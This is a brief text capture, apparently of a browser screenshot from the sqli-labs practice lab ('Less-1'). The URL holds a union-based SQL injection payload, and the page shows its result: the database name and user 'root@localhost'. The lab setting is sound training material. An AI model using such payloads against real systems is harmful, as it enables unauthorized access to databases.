 不安全 47.242.11.182:88/Less-1/?id=-1%27%20union%20select%201,database(),user()--+
Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost